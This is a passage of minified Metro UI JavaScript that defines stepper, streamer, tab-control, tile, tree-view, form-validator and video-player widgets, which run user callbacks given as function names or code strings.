                this._showBuffer(parseInt(a));
                c.buffer = parseInt(a);
                a = c.buffer;
                if ("function" === typeof c.onBufferChange) c.onBufferChange(a, b); else if ("function" === typeof window[c.onBufferChange]) window[c.onBufferChange](a, b); else eval("(function(){" + c.onBufferChange + "})").call(a, b);
                return this
            }
            return a = c.buffer
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.stepper", {
        version: "3.0.0", options: {
            steps: 3, start: 1, type: "default",
            clickable: !0, onStep: function (a, b) {
            }, onStepClick: function (a, b) {
            }
        }, _create: function () {
            var a = this.element, b = this.options, c = a.attr("id");
            d.each(a.data(), function (a, c) {
                if (a in b) try {
                    b[a] = d.parseJSON(c)
                } catch (h) {
                    b[a] = c
                }
            });
            a.hasClass("stepper") || a.addClass("stepper");
            void 0 === c && (c = metroUtils.uniqueId(this.widgetName + "_"), a.attr("id", c));
            this._createStepper();
            b.clickable && this._createEvents();
            this._positioningSteps();
            this._stepTo(b.start);
            a.data("stepper", this)
        }, _createEvents: function () {
            var a = this.element,
                b = this.options;
            a.on("click", "li", function (c) {
                c = d(this).data("step");
                if ("function" === typeof b.onStepClick) b.onStepClick(c - 1, c); else if ("function" === typeof window[b.onStepClick]) window[b.onStepClick](c - 1, c); else eval("(function(){" + b.onStepClick + "})").call(c - 1, c);
                a.trigger("stepclick", c)
            })
        }, _createStepper: function () {
            var a = this.element, b = this.options, c;
            var f = d("<ul/>");
            switch (b.type) {
                case "diamond":
                    a.addClass("diamond");
                    break;
                case "cycle":
                    a.addClass("cycle")
            }
            for (c = 0; c < b.steps; c++) d("<li/>").data("step",
                c + 1).appendTo(f);
            f.appendTo(a)
        }, _positioningSteps: function () {
            var a = this.element, b = a.find("li"), c = a.width(), f = b.length - 1, g = d(b[0]).width();
            d.each(b, function (a, b) {
                var h = 0 === a ? 0 : (c - g) / f * a;
                console.log(c);
                d(b).animate({left: h})
            })
        }, _stepTo: function (a) {
            var b = this.options, c = this.element.find("li");
            c.removeClass("current").removeClass("complete");
            d.each(c, function (c, g) {
                c < a - 1 && d(g).addClass("complete");
                if (c === a - 1) if (d(g).addClass("current"), "function" === typeof b.onStep) b.onStep(c + 1, g); else if ("function" ===
                    typeof window[b.onStep]) window[b.onStep](c + 1, g); else eval("(function(){" + b.onStep + "})").call(c + 1, g)
            })
        }, stepTo: function (a) {
            this._stepTo(a)
        }, first: function () {
            var a = this.options;
            a.start = 1;
            this._stepTo(a.start)
        }, last: function () {
            var a = this.options, b = this.element.find("li");
            a.start = b.length;
            this._stepTo(a.start)
        }, next: function () {
            var a = this.options, b = this.element.find("li");
            a.start + 1 > b.length || (a.start++, this._stepTo(a.start))
        }, prior: function () {
            var a = this.options;
            0 !== a.start - 1 && (a.start--, this._stepTo(a.start))
        },
        _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.streamer", {
        version: "3.0.0",
        options: {
            scrollBar: !1,
            meterStart: 9,
            meterStop: 19,
            meterInterval: 20,
            slideToTime: "default",
            slideSleep: 1E3,
            slideSpeed: 1E3,
            onClick: function (a) {
            }
        },
        _create: function () {
            var a = this.element, b = this.options, c = a.find(".stream"), f = a.find(".event"), g = a.find(".events"),
                h = a.find(".events-area"), l = a.find(".event-group"), k = a.find(".event-stream");
            d.each(a.data(), function (a, c) {
                if (a in b) try {
                    b[a] = d.parseJSON(c)
                } catch (S) {
                    b[a] =
                        c
                }
            });
            a.data("streamSelect", -1);
            var m = d("<ul/>").addClass("meter"), n, p, q = b.meterStop, r = b.meterInterval, t = [];
            for (n = b.meterStart; n < q; n++) for (p = 0; 60 > p; p += r) {
                var v = (10 > n ? "0" + n : n) + ":" + (10 > p ? "0" + p : p);
                d("<li/>").addClass("js-interval-" + v.replace(":", "-")).html("<em>" + v + "</em>").appendTo(m);
                t.push(v)
            }
            a.data("intervals", t);
            m.insertBefore(a.find(".events-grid"));
            a.find(".event-stream").each(function (a, b) {
                var f = 0, g = d(b).find(".event");
                g.each(function (a, b) {
                    f += d(b).outerWidth() + parseInt(d(b).css("margin-left"))
                });
                d(b).css({width: f + 2 * (g.length - 1) + 1});
                d(b).find(".time").css("background-color", d(c[a]).css("background-color"))
            });
            g.css({"overflow-x": b.scrollBar ? "scroll" : "hidden"});
            a.css({height: a.find(".streams").outerHeight() + (b.scrollBar ? 20 : 0)});
            var u = 0;
            l.each(function (a, b) {
                u += d(b).outerWidth()
            });
            u += 2 * (l.length - 1) + 10;
            h.css("width", u);
            f.each(function (a, b) {
                K(b)
            });
            a.mousewheel(function (a, b) {
                var c = 50 * b;
                g.scrollLeft(g.scrollLeft() - c);
                return !1
            });
            c.each(function (b, c) {
                d(c).mousedown(function (c) {
                    a.data("streamSelect") ==
                    b ? (f.removeClass("event-disable"), a.data("streamSelect", -1)) : (a.data("streamSelect", b), f.addClass("event-disable"), d(k[b]).find(".event").removeClass("event-disable"))
                })
            });
            this._createEvents();
            this.slideToTime(b.slideToTime, b.slideSleep, b.slideSpeed);
            a.data("streamer", this)
        },
        _createEvents: function () {
            var a = this, b = this.element, c = this.options;
            b.find(".event").on("click", function (a) {
                var b = d(this);
                a.ctrlKey && d(this).toggleClass("selected");
                if ("function" === typeof c.onClick) c.onClick(b); else if ("function" ===
                    typeof window[c.onClick]) window[c.onClick](b); else eval("(function(){" + c.onClick + "})").call(b);
                a.preventDefault()
            });
            b.find(".js-go-previous-time").on("click", function (d) {
                d = b.data("intervals").indexOf(b.data("current-time"));
                0 != d && (d--, d = b.data("intervals")[d], a.slideToTime(d, 0, c.slideSpeed))
            });
            b.find(".js-go-next-time").on("click", function (d) {
                d = b.data("intervals").indexOf(b.data("current-time"));
                d != b.data("intervals").length - 1 && (d++, d = b.data("intervals")[d], a.slideToTime(d, 0, c.slideSpeed))
            });
            b.find(".js-show-all-streams").on("click",
                function (a) {
                    b.find(".event").removeClass("event-disable");
                    b.data("streamSelect", -1);
                    a.preventDefault()
                });
            b.find(".js-schedule-mode").on("click", function (a) {
                d(this).toggleClass("active");
                b.data("schedule-mode", d(this).hasClass("inverse"));
                a.preventDefault()
            })
        },
        slideToTime: function (a, b, c) {
            var f = this, g = this.element;
            if ("default" === a) {
                var h = g.find(".meter li")[0];
                a = h.className.replace("js-interval-", "").replace("-", ":")
            } else {
                var l = a.split(":");
                1 === l[0].length && (a = "0" + a)
            }
            h = g.find(".meter li.js-interval-" +
                a.replace(":", "-"))[0];
            setTimeout(function () {
                g.find(".events").animate({scrollLeft: h.offsetLeft - d(".streams").width()}, c, function () {
                    f._afterSlide()
                })
            }, b);
            g.data("current-time", a)
        },
        _afterSlide: function () {
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.tabcontrol", {
        version: "3.0.0", options: {
            openTarget: !1, saveState: !1, onTabClick: function (a) {
                return !0
            }, onTabChange: function (a) {
            }, _current: {tab: !1, frame: !1}
        }, _create: function () {
            var a = this.element, b = this.options,
                c = a.children(".tabs").find("li").children("a");
            a.children(".frames").children("div");
            var f;
            d.each(a.data(), function (a, c) {
                if (a in b) try {
                    b[a] = d.parseJSON(c)
                } catch (k) {
                    b[a] = c
                }
            });
            if (b.saveState && void 0 !== a.attr("id") && "" !== a.attr("id").trim() && (f = window.localStorage.getItem(a.attr("id") + "-stored-tab")) && "undefined" !== f && (f = a.find("a[href='" + f + "']"))) {
                var g = (g = f.attr("href")) && metroUtils.isUrl(g) ? !1 : d(g);
                b._current.tab = f;
                b._current.frame = g
            }
            !b._current.tab && !1 !== b.openTarget && (f = a.find("a[href='" + b.openTarget +
                "']")) && (g = (g = f.attr("href")) && metroUtils.isUrl(g) ? !1 : d(g), b._current.tab = f, b._current.frame = g);
            b._current.tab || d.each(c, function (a, c) {
                var f = d(c), g = f.attr("href");
                g = metroUtils.isUrl(g) ? !1 : d(g);
                f.parent().hasClass("active") && !f.parent().hasClass("disabled") && !1 !== g && (b._current.tab = f, b._current.frame = g)
            });
            if (!b._current.tab) for (f = 0; f < c.length; f++) if (!metroUtils.isUrl(d(c[f]).attr("href")) && !d(c[f]).parent().hasClass("disabled")) {
                b._current.tab = d(c[f]);
                b._current.frame = d(d(c[f]).attr("href"));
                break
            }
            this._createEvents();
            this._openTab();
            a.data("tabcontrol", this)
        }, _hideTabs: function () {
            var a = this.element, b = a.outerWidth(), c = a.children(".tabs").find("li:not(.non-visible-tabs)"),
                f = a.children(".tabs").find(".non-visible-tabs").children(".d-menu");
            d.each(c, function () {
                var a = d(this);
                this.offsetLeft + this.offsetWidth + 30 > b && (a.clone(!0).appendTo(f), a.remove())
            })
        }, _openTab: function () {
            var a = this.element, b = this.options, c = a.children(".tabs").find("li").children("a"),
                d = a.children(".frames").children("div");
            c.parent().removeClass("active");
            d.hide();
            b._current.tab.parent().addClass("active");
            b._current.frame.show();
            b.saveState && void 0 !== a.attr("id") && "" !== a.attr("id").trim() && window.localStorage.setItem(a.attr("id") + "-stored-tab", b._current.tab.attr("href"))
        }, _createEvents: function () {
            var a = this, b = this.element, c = this.options;
            b.children(".tabs").find("li").children("a");
            b.children(".frames").children("div");
            b.on("click", ".tabs > li > a", function (b) {
                var f = d(this), h = f.attr("href"), l = d(h);
                if (f.parent().hasClass("disabled")) return !1;
                if ("function" ===
                    typeof c.onTabClick) {
                    if (!c.onTabClick(f)) return !1
                } else if ("function" === typeof window[c.onTabClick]) {
                    if (!window[c.onTabClick](f)) return !1
                } else {
                    var k = eval("(function(){" + c.onTabClick + "})");
                    if (!k.call(f)) return !1
                }
                if (metroUtils.isUrl(h)) return window.location.href = h, !0;
                c._current.tab = f;
                c._current.frame = l;
                a._openTab();
                if ("function" === typeof c.onTabChange) c.onTabChange(f); else if ("function" === typeof window[c.onTabChange]) window[c.onTabChange](f); else k = eval("(function(){" + c.onTabChange + "})"), k.call(f);
                b.preventDefault();
                b.stopPropagation()
            })
        }, hideTab: function (a) {
        }, showTab: function (a) {
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.tile", {
        version: "3.0.0",
        options: {
            effect: "slideLeft", period: 4E3, duration: 700, easing: "doubleSqrt", onClick: function (a) {
            }
        },
        _frames: {},
        _currentIndex: 0,
        _interval: 0,
        _outPosition: 0,
        _size: {},
        _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            this._createTransformTile();
            this._createLiveTile();
            this._createEvents();
            a.data("tile", this)
        },
        _createEvents: function () {
            var a = this.element, b = this.options, c = isTouchDevice() ? "touchstart" : "click";
            a.on(c, function (c) {
                if ("A" !== a[0].tagName) if ("function" === typeof b.onClick) b.onClick(a); else if ("function" === typeof window[b.onClick]) window[b.onClick](a); else eval("(function(){" + b.onClick + "})").call(a)
            })
        },
        _createLiveTile: function () {
            var a = this, b = this.element, c = isTouchDevice() ? "touchstart" : "mouseenter",
                f = isTouchDevice() ? "touchend" : "mouseleave";
            this._frames = b.find(".live-slide");
            if (1 >= this._frames.length) return !1;
            d.easing.doubleSqrt = function (a) {
                return Math.sqrt(Math.sqrt(a))
            };
            this._size = {width: b.width(), height: b.height()};
            b.on(c, function () {
                a.stop()
            });
            b.on(f, function () {
                a.start()
            });
            this.start()
        },
        start: function () {
            var a = this;
            this._interval = setInterval(function () {
                a._animate()
            }, this.options.period)
        },
        stop: function () {
            clearInterval(this._interval)
        },
        _animate: function () {
            var a = this._frames[this._currentIndex];
            this._currentIndex += 1;
            this._currentIndex >=
            this._frames.length && (this._currentIndex = 0);
            var b = this._frames[this._currentIndex];
            switch (this.options.effect) {
                case "slideLeft":
                    this._effectSlideLeft(a, b);
                    break;
                case "slideRight":
                    this._effectSlideRight(a, b);
                    break;
                case "slideDown":
                    this._effectSlideDown(a, b);
                    break;
                case "slideUpDown":
                    this._effectSlideUpDown(a, b);
                    break;
                case "slideLeftRight":
                    this._effectSlideLeftRight(a, b);
                    break;
                default:
                    this._effectSlideUp(a, b)
            }
        },
        _effectSlideLeftRight: function (a, b) {
            0 === this._currentIndex % 2 ? this._effectSlideLeft(a, b) : this._effectSlideRight(a,
                b)
        },
        _effectSlideUpDown: function (a, b) {
            0 === this._currentIndex % 2 ? this._effectSlideUp(a, b) : this._effectSlideDown(a, b)
        },
        _effectSlideUp: function (a, b) {
            var c = this._size.height, f = {duration: this.options.duration, easing: this.options.easing};
            d(a).animate({top: -c}, f);
            d(b).css({top: c}).show().animate({top: 0}, f)
        },
        _effectSlideDown: function (a, b) {
            var c = this._size.height, f = {duration: this.options.duration, easing: this.options.easing};
            d(a).animate({top: c}, f);
            d(b).css({top: -c}).show().animate({top: 0}, f)
        },
        _effectSlideLeft: function (a,
                                    b) {
            var c = this._size.width, f = {duration: this.options.duration, easing: this.options.easing};
            d(a).animate({left: -1 * c}, f);
            d(b).css({left: c}).show().animate({left: 0}, f)
        },
        _effectSlideRight: function (a, b) {
            var c = this._size.width, f = {duration: this.options.duration, easing: this.options.easing};
            d(a).animate({left: c}, f);
            d(b).css({left: -c}).show().animate({left: 0}, f)
        },
        _createTransformTile: function () {
            var a = this.element, b = a.width(), c = a.height(), f = isTouchDevice() ? "touchstart" : "mousedown",
                g = isTouchDevice() ? "touchend" :
                    "mouseup", h = isTouchDevice() ? "touchend" : "mouseleave";
            a.on(f, function (f) {
                var g = f.pageX - d(this).offset().left;
                f = f.pageY - d(this).offset().top;
                var h = "top";
                g < 1 * b / 3 && (f < 1 * c / 2 || f > 1 * c / 2) ? h = "left" : g > 2 * b / 3 && (f < 1 * c / 2 || f > 1 * c / 2) ? h = "right" : g > 1 * b / 3 && g < 2 * b / 3 && f > c / 2 && (h = "bottom");
                d(this).addClass("tile-transform-" + h);
                "A" === a[0].tagName && a.attr("href") && setTimeout(function () {
                    document.location.href = a.attr("href")
                }, 500)
            });
            a.on(g, function () {
                d(this).removeClass("tile-transform-left").removeClass("tile-transform-right").removeClass("tile-transform-top").removeClass("tile-transform-bottom")
            });
            a.on(h, function () {
                d(this).removeClass("tile-transform-left").removeClass("tile-transform-right").removeClass("tile-transform-top").removeClass("tile-transform-bottom")
            })
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.treeview", {
        version: "3.0.0", options: {
            doubleClick: !0, onClick: function (a, b, c, d) {
            }, onInputClick: function (a, b, c, d) {
            }, onExpand: function (a, b, c, d) {
            }, onCollapse: function (a, b, c, d) {
            }
        }, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(),
                function (a, f) {
                    if (a in b) try {
                        b[a] = d.parseJSON(f)
                    } catch (g) {
                        b[a] = f
                    }
                });
            this._initTree();
            this._createEvents();
            a.data("treeview", this)
        }, _createCheckbox: function (a, b) {
            var c = d("<label/>").addClass("input-control checkbox small-check").insertBefore(a);
            var f = d("<input/>").attr("type", "checkbox").appendTo(c);
            d("<span/>").addClass("check").appendTo(c);
            void 0 !== b.data("name") && f.attr("name", b.data("name"));
            void 0 !== b.data("id") && f.attr("id", b.data("id"));
            void 0 !== b.data("checked") && f.prop("checked", b.data("checked"));
            void 0 !== b.data("readonly") && f.prop("disabled", b.data("readonly"));
            void 0 !== b.data("disabled") && (f.prop("disabled", b.data("disabled")), !0 === b.data("disabled") && b.addClass("disabled"));
            void 0 !== b.data("value") && f.val(b.data("value"))
        }, _createRadio: function (a, b) {
            var c = d("<label/>").addClass("input-control radio small-check").insertBefore(a);
            var f = d("<input/>").attr("type", "radio").appendTo(c);
            d("<span/>").addClass("check").appendTo(c);
            void 0 !== b.data("name") && f.attr("name", b.data("name"));
            void 0 !==
            b.data("id") && f.attr("id", b.data("id"));
            void 0 !== b.data("checked") && f.prop("checked", b.data("checked"));
            void 0 !== b.data("readonly") && f.prop("disabled", b.data("readonly"));
            void 0 !== b.data("disabled") && (f.prop("disabled", b.data("disabled")), !0 === b.data("disabled") && b.addClass("disabled"));
            void 0 !== b.data("value") && f.val(b.data("value"))
        }, _initTree: function () {
            var a = this, b = this.element.find(".leaf");
            d.each(b, function () {
                var b = d(this), f = b.parent("li"), g = b.siblings("ul");
                d(b.parents(".node")[0]);
                "checkbox" ===
                f.data("mode") && a._createCheckbox(b, f);
                "radio" === f.data("mode") && a._createRadio(b, f);
                0 < g.length && (f.hasClass("node") || f.addClass("node"));
                f.hasClass("collapsed") && g.hide()
            })
        }, _renderChecks: function (a) {
            var b = this.element, c = a.is(":checked");
            d(a.parent().parent()).children("ul").find('[type="checkbox"]').prop("checked", c).removeClass("indeterminate");
            d.each(b.find(".node[data-mode=checkbox]").reverse(), function () {
                var a = d(this), b = a.children(".input-control").find('[type="checkbox"]'),
                    c = a.children("ul").find('[type="checkbox"]');
                a = a.children("ul").find('[type="checkbox"]:checked');
                b.removeClass("indeterminate");
                0 === a.length ? (b.prop("checked", !1), b.removeClass("indeterminate")) : 0 < a.length && c.length > a.length && (b.prop("checked", !0), b.addClass("indeterminate"))
            })
        }, _createEvents: function () {
            var a = this, b = this.element, c = this.options;
            b.on("change", "input:checkbox", function () {
                a._renderChecks(d(this))
            });
            b.on("click", "input", function () {
                var b = d(this), g = d(b.parents(".node")[0]), h = b.parent("li"),
                    l = b.siblings(".input-control").find("input:checkbox"),
                    k = b.siblings(".input-control").find("input:radio"), m;
                if (0 < l.length) {
                    var n = !l.is(":checked");
                    (m = l.is(":disabled")) || l.prop("checked", n);
                    a._renderChecks(l)
                }
                0 < k.length && ((m = k.is(":disabled")) || k.prop("checked", !0));
                if ("function" === typeof c.onInputClick) c.onInputClick(b, h, g, a); else if ("function" === typeof window[c.onInputClick]) window[c.onInputClick](b, h, g, a); else eval("(function(){" + c.onInputClick + "})").call(b, h, g, a)
            });
            b.on("click", ".leaf", function () {
                var f = d(this), g = d(f.parents(".node")[0]), h = f.parent("li");
                b.find(".leaf").parent("li").removeClass("active");
                h.addClass("active");
                if ("function" === typeof c.onClick) c.onClick(f, h, g, a); else if ("function" === typeof window[c.onClick]) window[c.onClick](f, h, g, a); else eval("(function(){" + c.onClick + "})").call(f, h, g, a)
            });
            if (c.doubleClick) b.on("dblclick", ".leaf", function (b) {
                var f = d(this), h = f.parent("li"), l = d(f.parents(".node")[0]);
                if (h.hasClass("keep-open")) return !1;
                h.toggleClass("collapsed");
                if (h.hasClass("collapsed")) if (h.children("ul").fadeOut("fast"), "function" ===
                typeof c.onCollapse) c.onCollapse(h, f, l, a); else if ("function" === typeof window[c.onCollapse]) window[c.onCollapse](h, f, l, a); else {
                    var k = eval("(function(){" + c.onCollapse + "})");
                    k.call(h, f, l, a)
                } else if (h.children("ul").fadeIn("fast"), "function" === typeof c.onExpand) c.onExpand(h, f, l, a); else if ("function" === typeof window[c.onExpand]) window[c.onExpand](h, f, l, a); else k = eval("(function(){" + c.onExpand + "})"), k.call(h, f, l, a);
                b.stopPropagation();
                b.preventDefault()
            });
            b.on("click", ".node-toggle", function (b) {
                var f = d(this).siblings(".leaf"),
                    h = d(this).parent("li"), l = d(f.parents(".node")[0]);
                if (h.hasClass("keep-open")) return !1;
                h.toggleClass("collapsed");
                if (h.hasClass("collapsed")) if (h.children("ul").fadeOut("fast"), "function" === typeof c.onCollapse) c.onCollapse(h, f, l, a); else if ("function" === typeof window[c.onCollapse]) window[c.onCollapse](h, f, l, a); else {
                    var k = eval("(function(){" + c.onCollapse + "})");
                    k.call(h, f, l, a)
                } else if (h.children("ul").fadeIn("fast"), "function" === typeof c.onExpand) c.onExpand(h, f, l, a); else if ("function" === typeof window[c.onExpand]) window[c.onExpand](h,
                    f, l, a); else k = eval("(function(){" + c.onExpand + "})"), k.call(h, f, l, a);
                b.stopPropagation();
                b.preventDefault()
            })
        }, addLeaf: function (a, b, c) {
            var f = this.element;
            a && ("LI" === a[0].tagName && a.addClass("node"), 0 === a.children(".node-toggle").length && d("<span/>").addClass("node-toggle").appendTo(a));
            var g = a ? d(a).children("ul") : f.children("ul");
            0 === g.length && (g = d("<ul/>").appendTo(a ? a : f));
            var h = d("<li/>").appendTo(g);
            a = void 0 !== c ? void 0 !== c.tagName ? d("<" + c.tagName + "/>").addClass("leaf").appendTo(h) : d("<span/>").addClass("leaf").appendTo(h) :
                d("<span/>").addClass("leaf").appendTo(h);
            a.html(b);
            if (void 0 !== c && (d.each(c, function (a, b) {
                h.attr("data-" + a, b)
            }), void 0 !== c.mode)) switch (c.mode) {
                case "checkbox":
                    this._createCheckbox(a, h);
                    break;
                case "radio":
                    this._createRadio(a, h)
            }
            return h
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.validator", {
        version: "1.0.0", options: {
            showErrorState: !0,
            showErrorHint: !0,
            showRequiredState: !0,
            showSuccessState: !0,
            hintSize: 0,
            hintBackground: "#FFFCC0",
            hintColor: "#000000",
            hideError: 2E3,
            hideHint: 5E3,
            hintEasing: "easeInQuad",
            hintEasingTime: 400,
            hintMode: "hint",
            hintPosition: "right",
            focusInput: !0,
            onBeforeSubmit: function (a, b) {
                return !0
            },
            onErrorInput: function (a) {
            },
            onSubmit: function (a) {
                return !0
            }
        }, _scroll: 0, funcs: {
            required: function (a) {
                return "" !== a.trim()
            }, minlength: function (a, b) {
                return void 0 == b || isNaN(b) || 0 >= b ? !1 : a.trim().length >= b
            }, maxlength: function (a, b) {
                return void 0 == b || isNaN(b) || 0 >= b ? !1 : a.trim().length <= b
            }, min: function (a, b) {
                return void 0 == b || isNaN(b) || !this.number(a) ||
                isNaN(a) ? !1 : Number(a) >= Number(b)
            }, max: function (a, b) {
                return void 0 == b || isNaN(b) || !this.number(a) || isNaN(a) ? !1 : Number(a) <= Number(b)
            }, email: function (a) {
                return /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i.test(a)
            }, url: function (a) {
                return /^(?:[a-z]+:)?\/\//i.test(a)
            }, date: function (a) {
                return !isNaN(new Date(a))
            }, number: function (a) {
                return a - 0 == a && 0 < ("" + a).trim().length
            }, digits: function (a) {
                return /^\d+$/.test(a)
            }, hexcolor: function (a) {
                return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)
            },
            pattern: function (a, b) {
                return void 0 == b ? !1 : (new RegExp(b)).test(a)
            }
        }, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            "line" !== b.hintMode && (b.hintMode = "hint2");
            this._scroll = d(window).scrollTop();
            this._createValidator();
            a.data("validator", this)
        }, _createValidator: function () {
            var a = this, b = this.element, c = this.options, f = b.find("[data-validate-func]");
            b.attr("novalidate", "novalidate");
            c.showRequiredState && d.each(f, function () {
                var a =
                    d(this);
                a.parent().hasClass("input-control") ? a.parent().addClass("required") : a.addClass("required")
            });
            f.on("focus", function () {
            });
            d(window).scroll(function (a) {
                a = d(this).scrollTop();
                var b = isNaN(a - this._scroll) ? 0 : a - this._scroll;
                d(".validator-hint.hint2:not(.line)").css({top: "-=" + b});
                this._scroll = a
            });
            b[0].onsubmit ? (this._onsubmit = b[0].onsubmit, b[0].onsubmit = null) : this._onsubmit = null;
            b[0].onsubmit = function () {
                return a._submit()
            }
        }, _submit: function () {
            var a = this, b = this.element, c = this.options, f = b.find("[data-validate-func]"),
                g = b.find(":submit").attr("disabled", "disabled").addClass("disabled"), h = 0;
            d(".validator-hint").hide();
            f.removeClass("error success");
            d.each(f, function (a, b) {
                var c = d(b);
                c.parent().hasClass("input-control") && c.parent().removeClass("error success")
            });
            d.each(f, function (b, f) {
                var g = !0, k = d(f), l = [], q = [];
                l = void 0 != k.data("validateFunc") ? String(k.data("validateFunc")).split(",") : [];
                d.each(l, function (a, b) {
                    l[a] = String(l[a]).trim()
                });
                -1 !== l.indexOf("pattern") ? q.push(String(k.data("validateArg"))) : q = void 0 != k.data("validateArg") ?
                    String(k.data("validateArg")).split(",") : [];
                d.each(l, function (b, c) {
                    if (g) {
                        var d = void 0 != q[b] ? q[b] : !1;
                        g = a.funcs[c.trim()](k.val(), d)
                    }
                });
                if (!g) if ("function" === typeof c.onErrorInput) c.onErrorInput(k); else if ("function" === typeof window[c.onErrorInput]) window[c.onErrorInput](k); else h = eval("(function(){" + c.onErrorInput + "})"), h.call(k);
                !g && c.showErrorState && a._showError(k);
                !g && c.showErrorHint && setTimeout(function () {
                    a._showErrorHint(k)
                }, 100 * b);
                g && c.showSuccessState && a._showSuccess(k);
                !g && 0 == b && c.focusInput &&
                k.focus();
                h += g ? 0 : 1
            });
            "function" === typeof c.onBeforeSubmit ? h += c.onBeforeSubmit(b, h) ? 0 : 1 : "function" === typeof window[c.onBeforeSubmit] ? h += window[c.onBeforeSubmit](b, h) ? 1 : 0 : (f = eval("(function(){" + c.onBeforeSubmit + "})"), h += f.call(b, h) ? 1 : 0);
            if (0 !== h) return g.removeAttr("disabled").removeClass("disabled"), !1;
            h = "function" === typeof c.onSubmit ? c.onSubmit(b[0]) : "function" === typeof window[c.onSubmit] ? window[c.onSubmit](b[0]) : eval("(function(){" + c.onSubmit + "})").call(b[0]);
            g.removeAttr("disabled").removeClass("disabled");
            return h
        }, _showSuccess: function (a) {
            a.parent().hasClass("input-control") ? a.parent().addClass("success") : a.addClass("success")
        }, _showError: function (a) {
            var b = this.options;
            a.parent().hasClass("input-control") ? a.parent().addClass("error") : a.addClass("error");
            b.hideError && 0 < b.hideError && setTimeout(function () {
                a.parent().removeClass("error")
            }, b.hideError)
        }, _showErrorHint: function (a) {
            var b = this.options, c = a.data("validateHint"), f = a.data("validateHintPosition") || b.hintPosition,
                g = a.data("validateHintMode") ||
                    b.hintMode, h = a.data("validateHintBackground") || b.hintBackground,
                l = a.data("validateHintColor") || b.hintColor;
            if (void 0 === c) return !1;
            var k = d("<div/>").addClass(g + " validator-hint");
            k.html(void 0 !== c ? this._format(c, a.val()) : "");
            k.css({"min-width": b.hintSize});
            metroUtils.isColor(h) ? k.css("background-color", h) : k.addClass(h);
            metroUtils.isColor(l) ? k.css("color", l) : k.addClass(l);
            "line" === g ? (k.addClass("hint2").addClass("line"), k.css({
                position: "relative", width: a.parent().hasClass("input-control") ? a.parent().width() :
                    a.width(), "z-index": 100
            }), k.appendTo(a.parent()), k.fadeIn(b.hintEasingTime, function () {
                setTimeout(function () {
                    k.hide().remove()
                }, b.hideHint)
            })) : (k.appendTo("body"), "right" === f ? (g = a.offset().left + a.outerWidth() + 15 - d(window).scrollLeft(), c = a.offset().top + a.outerHeight() / 2 - k.outerHeight() / 2 - d(window).scrollTop() - 10, k.addClass(f), k.css({
                top: c,
                left: d(window).width() + 100
            }), k.show().animate({left: g}, b.hintEasingTime, b.hintEasing, function () {
                setTimeout(function () {
                    k.hide().remove()
                }, b.hideHint)
            })) : "left" === f ?
                (g = a.offset().left - k.outerWidth() - 10 - d(window).scrollLeft(), c = a.offset().top + a.outerHeight() / 2 - k.outerHeight() / 2 - d(window).scrollTop() - 10, k.addClass(f), k.css({
                    top: c,
                    left: -a.offset().left - k.outerWidth() - 10
                }), k.show().animate({left: g}, b.hintEasingTime, b.hintEasing, function () {
                    setTimeout(function () {
                        k.hide().remove()
                    }, b.hideHint)
                })) : "top" === f ? (g = a.offset().left + a.outerWidth() / 2 - k.outerWidth() / 2 - d(window).scrollLeft(), c = a.offset().top - d(window).scrollTop() - k.outerHeight() - 20, k.addClass(f), k.css({
                    top: -k.outerHeight(),
                    left: g
                }).show().animate({top: c}, b.hintEasingTime, b.hintEasing, function () {
                    setTimeout(function () {
                        k.hide().remove()
                    }, b.hideHint)
                })) : (g = a.offset().left + a.outerWidth() / 2 - k.outerWidth() / 2 - d(window).scrollLeft(), c = a.offset().top - d(window).scrollTop() + a.outerHeight(), k.addClass(f), k.css({
                    top: d(window).height(),
                    left: g
                }).show().animate({top: c}, b.hintEasingTime, b.hintEasing, function () {
                    setTimeout(function () {
                        k.hide().remove()
                    }, b.hideHint)
                })))
        }, _format: function (a, b) {
            if (1 === arguments.length) return function () {
                var b =
                    d.makeArray(arguments);
                b.unshift(a);
                return d.validator.format.apply(this, b)
            };
            2 < arguments.length && b.constructor !== Array && (b = d.makeArray(arguments).slice(1));
            b.constructor !== Array && (b = [b]);
            d.each(b, function (b, d) {
                a = a.replace(new RegExp("\\{" + b + "\\}", "g"), function () {
                    return d
                })
            });
            return a
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.video", {
        version: "3.0.14", options: {
            width: "100%",
            videoSize: "hd",
            controls: !0,
            controlsPosition: "bottom",
            controlsModel: "full",
            loopButton: "<span class='mif-loop'></span>",
            stopButton: "<span class='mif-stop'></span>",
            playButton: "<span class='mif-play'></span>",
            pauseButton: "<span class='mif-pause'></span>",
            muteButton: "<span class='mif-volume-mute2'></span>",
            volumeLowButton: "<span class='mif-volume-low'></span>",
            volumeMediumButton: "<span class='mif-volume-medium'></span>",
            volumeHighButton: "<span class='mif-volume-high'></span>",
            screenMoreButton: "<span class='mif-enlarge'></span>",
            screenLessButton: "<span class='mif-shrink'></span>",
            fullScreenMode: "window",
            poster: !1,
            src: !1,
            loop: !1,
            preload: !1,
            autoplay: !1,
            muted: !1,
            volume: .5,
            logo: !1,
            controlsHide: 1E3
        }, _create: function () {
            var a = this.element;
            this._setOptionsFromDOM();
            this._createPlayer();
            this._addControls();
            this._addEvents();
            a.data("video", this)
        }, _createPlayer: function () {
            var a = this.element, b = this.options, c = a.width(), f, g = a.find("video");
